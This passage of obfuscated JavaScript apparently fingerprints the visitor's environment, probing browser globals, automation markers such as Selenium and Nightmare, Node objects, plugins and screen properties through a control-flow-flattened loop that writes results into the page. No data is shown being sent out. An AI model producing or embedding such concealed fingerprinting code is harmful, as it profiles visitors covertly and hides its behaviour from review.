_0x2207d6;}],[_0x11f9('0x10e', '\x21\x45\x4b\x6b'),_0x11f9('0x91', '\x57\x31\x74\x2a'),function(){var _0x5a2a48=yandex;return _0x5a2a48;}],[_0x11f9('0x10f', '\x57\x31\x74\x2a'),_0x11f9('0x110', '\x39\x74\x6d\x52'),function(){var _0x2afa30=opera;return _0x2afa30;}],[_0x11f9('0x111', '\x33\x65\x25\x6d'),_0x11f9('0x112', '\x23\x67\x25\x46'),function(){var _0x5f0060=opr;return _0x5f0060;}],[_0x11f9('0x113', '\x23\x67\x25\x46'),_0x11f9('0x114', '\x58\x75\x38\x5b'),function(){var _0xb447d3=safari;return _0xb447d3;}],[_0x11f9('0x115', '\x49\x47\x33\x38'),_0x11f9('0x116', '\x47\x4d\x6f\x4a'),function(){var _0x254b42=awesomium;return _0x254b42;}],[_0x11f9('0x117', '\x58\x75\x38\x5b'),_0x11f9('0x118', '\x43\x58\x6f\x36'),function(){var _0x3684c3=puffinDevice;return _0x3684c3;}],[_0x11f9('0x119', '\x32\x54\x74\x39'),_0x11f9('0x11a', '\x33\x65\x25\x6d'),function(){var _0xee8925=__nightmare;return _0xee8925;}],[_0x11f9('0x11b', '\x35\x59\x52\x6e'),_0x11f9('0x11c', '\x68\x43\x76\x67'),function(){var _0x55b326=domAutomation;return _0x55b326;}],[_0x11f9('0x11d', '\x6e\x42\x38\x63'),_0x11f9('0x11c', '\x68\x43\x76\x67'),function(){var _0x1ae89c=domAutomationController;return _0x1ae89c;}],[_0x11f9('0x11e', '\x31\x57\x32\x25'),_0x11f9('0x11f', '\x39\x43\x2a\x4b'),function(){var _0x58b877=_Selenium_IDE_Recorder;return _0x58b877;}],[_0x11f9('0x120', '\x31\x57\x32\x25'),_0x11f9('0x121', '\x29\x26\x72\x67'),function(){return document[_0x11f9('0x122', '\x68\x43\x76\x67')];}],[_0x11f9('0x123', '\x40\x4a\x21\x5b'),_0x11f9('0x11f', '\x39\x43\x2a\x4b'),function(){return document[_0x11f9('0x124', '\x6f\x58\x39\x62')];}],[_0x11f9('0x125', '\x28\x55\x6b\x38'),_0x11f9('0x105', '\x35\x59\x52\x6e'),function(){return process[_0x11f9('0x126', '\x29\x26\x72\x67')];}],[_0x11f9('0x127', '\x79\x24\x39\x5d'),_0x11f9('0x128', '\x47\x4f\x64\x47'),function(){return global[_0x11f9('0x129', '\x5e\x48\x4a\x32')];}],[_0x11f9('0x12a', '\x28\x55\x6b\x38'),_0x11f9('0x109', '\x77\x28\x70\x5d'),function(){return global[_0x11f9('0x12b', '\x21\x45\x4b\x6b')];}],[_0x11f9('0x12c', '\x4b\x74\x5d\x54'),_0x11f9('0x121', '\x29\x26\x72\x67'),function(){return WebAssembly;}],[_0x11f9('0x12d', '\x4e\x67\x34\x62'),_0x11f9('0x12e', '\x31\x57\x32\x25'),function(){return _0x3cb4f1[_0x11f9('0x12f', '\x23\x67\x25\x46')](require,'\x66\x73');}],[_0x11f9('0x130', '\x6f\x58\x39\x62'),_0x11f9('0x131', '\x33\x65\x25\x6d'),function(){return _0x3cb4f1[_0x11f9('0x132', '\x63\x34\x65\x5d')](globalThis,global);}],[_0x11f9('0x133', '\x75\x45\x71\x31'),_0x11f9('0x134', '\x29\x6e\x33\x7a'),function(){return window[_0x11f9('0x135', '\x58\x75\x38\x5b')]();}],[_0x11f9('0x136', '\x64\x25\x29\x75'),_0x11f9('0x105', '\x35\x59\x52\x6e'),function(){return navigator[_0x11f9('0x137', '\x40\x4a\x21\x5b')];}],[_0x11f9('0x138', '\x75\x45\x71\x31'),_0x11f9('0x107', '\x64\x25\x29\x75'),function(){return navigator[_0x11f9('0x139', '\x35\x59\x52\x6e')];}],[_0x11f9('0x13a', '\x23\x67\x25\x46'),_0x11f9('0x10d', '\x32\x54\x74\x39'),function(){return navigator[_0x11f9('0x13b', '\x39\x74\x6d\x52')];}],[_0x11f9('0x13c', '\x39\x43\x2a\x4b'),_0x11f9('0x13d', '\x6e\x42\x38\x63'),function(){return _0x3cb4f1[_0x11f9('0x13e', '\x47\x39\x56\x68')](navigator[_0x11f9('0x13f', '\x54\x39\x41\x29')],'\x43');}],[_0x11f9('0x140', '\x42\x4a\x68\x4b'),_0x11f9('0x141', '\x47\x4d\x6f\x4a'),function(){window[_0x11f9('0x142', '\x40\x4a\x21\x5b')]=Object[_0x11f9('0x143', '\x29\x6e\x33\x7a')](window);return window[_0x11f9('0x144', '\x77\x28\x70\x5d')][_0x11f9('0xcc', '\x43\x4f\x6b\x75')];}],[_0x11f9('0x145', '\x75\x45\x71\x31'),_0x11f9('0x146', '\x68\x43\x76\x67'),function(){return _0x3cb4f1[_0x11f9('0x147', '\x35\x59\x52\x6e')](window[_0x11f9('0x148', '\x79\x24\x39\x5d')],0x0);}],[_0x11f9('0x149', '\x35\x59\x52\x6e'),_0x11f9('0x9e', '\x58\x67\x54\x58'),function(){return window[_0x11f9('0x14a', '\x6b\x34\x33\x6e')]==0x0;}],[_0x11f9('0x14b', '\x6b\x34\x33\x6e'),_0x11f9('0x118', '\x43\x58\x6f\x36'),function(){return window[_0x11f9('0x14c', '\x33\x65\x25\x6d')];}],[_0x11f9('0x14d', '\x4b\x74\x5d\x54'),_0x11f9('0x14e', '\x44\x56\x43\x21'),function(){return window[_0x11f9('0x14f', '\x75\x45\x71\x31')][_0x11f9('0x150', '\x29\x26\x72\x67')]();}],[_0x11f9('0x151', '\x31\x57\x32\x25'),_0x11f9('0xf6', '\x29\x26\x72\x67'),function(){return _0x3cb4f1[_0x11f9('0x152', '\x31\x57\x32\x25')](Boolean,_0x3cb4f1[_0x11f9('0x153', '\x6c\x67\x6e\x23')](typeof process,_0x11f9('0x154', '\x35\x59\x52\x6e'))&&process[_0x11f9('0x155', '\x32\x54\x74\x39')]&&process[_0x11f9('0x156', '\x43\x58\x6f\x36')][_0x11f9('0x157', '\x6a\x46\x68\x63')]);}],[_0x11f9('0x158', '\x6c\x46\x47\x65'),_0x11f9('0x159', '\x57\x31\x74\x2a'),function(){return document[_0x11f9('0x15a', '\x77\x28\x70\x5d')];}],[_0x11f9('0x15b', '\x6c\x46\x47\x65'),_0x11f9('0x15c', '\x58\x75\x38\x5b'),function(){return eval[_0x11f9('0x15d', '\x28\x55\x6b\x38')]()[_0x11f9('0xd', '\x45\x74\x39\x65')];}],[_0x11f9('0x15e', '\x28\x67\x28\x56'),_0x11f9('0x15f', '\x49\x47\x33\x38'),function(){return navigator[_0x11f9('0x160', '\x79\x24\x39\x5d')][_0x11f9('0x161', '\x6c\x67\x6e\x23')];}],[_0x11f9('0x162', '\x6c\x67\x6e\x23'),_0x11f9('0x163', '\x79\x24\x39\x5d'),function(){return deviceType;}],[_0x11f9('0x164', '\x6c\x46\x47\x65'),_0x11f9('0x165', '\x39\x43\x2a\x4b'),function(){return screen[_0x11f9('0x166', '\x39\x43\x2a\x4b')];}],[_0x11f9('0x167', '\x25\x62\x75\x52'),_0x11f9('0xf9', '\x54\x39\x41\x29'),function(){return screen[_0x11f9('0x168', '\x43\x58\x6f\x36')];}],[_0x11f9('0x169', '\x6f\x64\x28\x23'),_0x11f9('0x11c', '\x68\x43\x76\x67'),function(){var _0x591dff=eoapi;return _0x591dff;}],[_0x11f9('0x16a', '\x53\x7a\x64\x4b'),_0x11f9('0x16b', '\x79\x24\x39\x5d'),function(){var _0x18d600=eoapi_VerifyThis;return _0x18d600;}],[_0x11f9('0x16c', '\x28\x67\x28\x56'),_0x11f9('0x16d', '\x63\x34\x65\x5d'),function(){var _0x560353=eoapi_extInvoke;return _0x560353;}],[_0x11f9('0x16e', '\x44\x68\x57\x52'),_0x11f9('0x16f', '\x67\x65\x55\x28'),function(){var _0x3d5a4a=eoWebBrowserDispatcher;return _0x3d5a4a;}],[_0x11f9('0x170', '\x40\x4a\x21\x5b'),_0x11f9('0x171', '\x54\x39\x41\x29'),function(){return window[_0x11f9('0x172', '\x6e\x42\x38\x63')];}],[_0x11f9('0x173', '\x6c\x67\x6e\x23'),_0x11f9('0x174', '\x40\x4a\x21\x5b'),function(){return navigator[_0x11f9('0x175', '\x29\x26\x72\x67')][_0x11f9('0xe7', '\x4e\x67\x34\x62')]==0x2;}],[_0x11f9('0x176', '\x6e\x42\x38\x63'),_0x11f9('0x177', '\x25\x62\x75\x52'),function(){return _0x3cb4f1[_0x11f9('0x178', '\x68\x43\x76\x67')](navigator[_0x11f9('0xd1', '\x35\x59\x52\x6e')][_0x11f9('0xda', '\x54\x4a\x34\x34')],0x2);}],[_0x11f9('0x179', '\x33\x65\x25\x6d'),_0x11f9('0x11c', '\x68\x43\x76\x67'),function(){return window[_0x11f9('0x17a', '\x4b\x74\x5d\x54')];}],[_0x11f9('0x17b', '\x77\x46\x5b\x5b'),_0x11f9('0x141', '\x47\x4d\x6f\x4a'),function(){return navigator[_0x11f9('0x17c', '\x79\x24\x39\x5d')][_0x11f9('0x17d', '\x31\x57\x32\x25')][0x0][_0x11f9('0x17e', '\x57\x31\x74\x2a')];}],[_0x11f9('0x17f', '\x6a\x46\x68\x63'),_0x11f9('0x15c', '\x58\x75\x38\x5b'),function(){return navigator[_0x11f9('0x180', '\x28\x67\x28\x56')][_0x11f9('0x181', '\x40\x4a\x21\x5b')][0x1][_0x11f9('0x182', '\x39\x74\x6d\x52')];}],[_0x11f9('0x183', '\x45\x74\x39\x65'),_0x11f9('0x184', '\x32\x54\x74\x39'),function(){return navigator[_0x11f9('0x185', '\x58\x67\x54\x58')][_0x11f9('0x186', '\x28\x55\x6b\x38')][0x2][_0x11f9('0x187', '\x6f\x58\x39\x62')];}],[_0x11f9('0x188', '\x31\x57\x32\x25'),_0x11f9('0x189', '\x54\x4a\x34\x34'),function(){return navigator[_0x11f9('0x18a', '\x53\x7a\x64\x4b')][_0x11f9('0x18b', '\x77\x46\x5b\x5b')];}],[_0x11f9('0x18c', '\x42\x4a\x68\x4b'),_0x11f9('0x171', '\x54\x39\x41\x29'),function(){return navigator[_0x11f9('0x18d', '\x77\x46\x5b\x5b')];}],[_0x11f9('0x18e', '\x75\x45\x71\x31'),_0x11f9('0x18f', '\x35\x59\x52\x6e'),function(){return navigator[_0x11f9('0x190', '\x77\x46\x5b\x5b')][_0x11f9('0x191', '\x25\x62\x75\x52')];}],[_0x11f9('0x192', '\x79\x24\x39\x5d'),_0x11f9('0x14e', '\x44\x56\x43\x21'),function(){return navigator[_0x11f9('0x193', '\x32\x54\x74\x39')][_0x11f9('0x194', '\x6b\x34\x33\x6e')];}]];try{var _0x364d54=_0x11f9('0x195', '\x29\x26\x72\x67')[_0x11f9('0x196', '\x39\x74\x6d\x52')]('\x7c'),_0x188ad4=0x0;while(!![]){switch(_0x364d54[_0x188ad4++]){case'\x30':_0x2e7b7d();continue;case'\x31':var _0x30bbca=_0x11f9('0x197', '\x21\x45\x4b\x6b');continue;case'\x32':var _0x507507=_0x11f9('0x198', '\x4b\x74\x5d\x54');continue;case'\x33':if(_0x3b7a68){_0x5c7003[_0x11f9('0x199', '\x23\x67\x25\x46')]([_0x3b7a68,_0x11f9('0x19a', '\x42\x4a\x68\x4b')]);_0x3cb4f1[_0x11f9('0x19b', '\x44\x68\x57\x52')](_0x116647,_0x3cb4f1[_0x11f9('0x19c', '\x35\x59\x52\x6e')](_0x39a54e,_0x5c7003));}continue;case'\x34':if(!_0xe48b61[_0x11f9('0x19d', '\x47\x39\x56\x68')])_0xe48b61[_0x11f9('0x19e', '\x40\x4a\x21\x5b')]=_0x3db6be;continue;case'\x35':if(_0x476bf8){try{_0x557f3c[_0x11f9('0x19f', '\x6e\x42\x38\x63')]=_0x3cb4f1[_0x11f9('0x1a0', '\x21\x45\x4b\x6b')](_0x5b4e2e,_0x476bf8);}catch(_0x48ba5d){}}continue;case'\x36':_0x5c7003[_0x11f9('0x1a1', '\x44\x68\x57\x52')]([_0x3cb4f1[_0x11f9('0x1a2', '\x6c\x67\x6e\x23')](_0x3cb4f1[_0x11f9('0x1a3', '\x6f\x58\x39\x62')]('\x27',_0x507507),'\x27')+_0x11f9('0x1a4', '\x42\x4a\x68\x4b'),_0x11f9('0x1a5', '\x23\x67\x25\x46'),function(){return _0x507507[_0x11f9('0x1a6', '\x21\x45\x4b\x6b')]();}]);continue;case'\x37':var _0x3d3173=_0x30bbca[_0x11f9('0x1a7', '\x21\x45\x4b\x6b')](0x7);continue;case'\x38':_0x213da7[_0x11f9('0x1a8', '\x32\x54\x74\x39')](_0x11f9('0x1a9', '\x58\x75\x38\x5b'))[_0x11f9('0x1aa', '\x4e\x67\x34\x62')]=_0x3cb4f1[_0x11f9('0x1ab', '\x43\x58\x6f\x36')](_0x11f9('0x1ac', '\x6c\x46\x47\x65'),_0xe48b61[_0x11f9('0x1ad', '\x42\x4a\x68\x4b')][_0x11f9('0x1ae', '\x6c\x67\x6e\x23')]());continue;case'\x39':var _0xa69d5d=_0x30bbca[_0x11f9('0x3f', '\x54\x4a\x34\x34')](0x0,0x7);continue;case'\x31\x30':_0x3cb4f1[_0x11f9('0x1af', '\x57\x31\x74\x2a')](_0x116647,_0x3cb4f1[_0x11f9('0x1b0', '\x35\x59\x52\x6e')](_0x39a54e,_0x5c7003));continue;}break;}}catch(_0x573099){_0x213da7[_0x11f9('0x1b1', '\x43\x58\x6f\x36')](_0x11f9('0x1b2', '\x47\x4f\x64\x47'))[_0x11f9('0x1b3', '\x6e\x42\x38\x63')]=_0x3cb4f1[_0x11f9('0x1b4', '\x28\x67\x28\x56')](_0x11f9('0x1b5', '\x21\x45\x4b\x6b'),_0xe48b61[_0x11f9('0x1b6', '\x54\x39\x41\x29')](_0x573099[_0x11f9('0x1b7', '\x4b\x74\x5d\x54')]));}finally{if(_0x476bf8)_0x557f3c[_0x11f9('0x1b8', '\x25\x62\x75\x52')]=_0x476bf8;}}());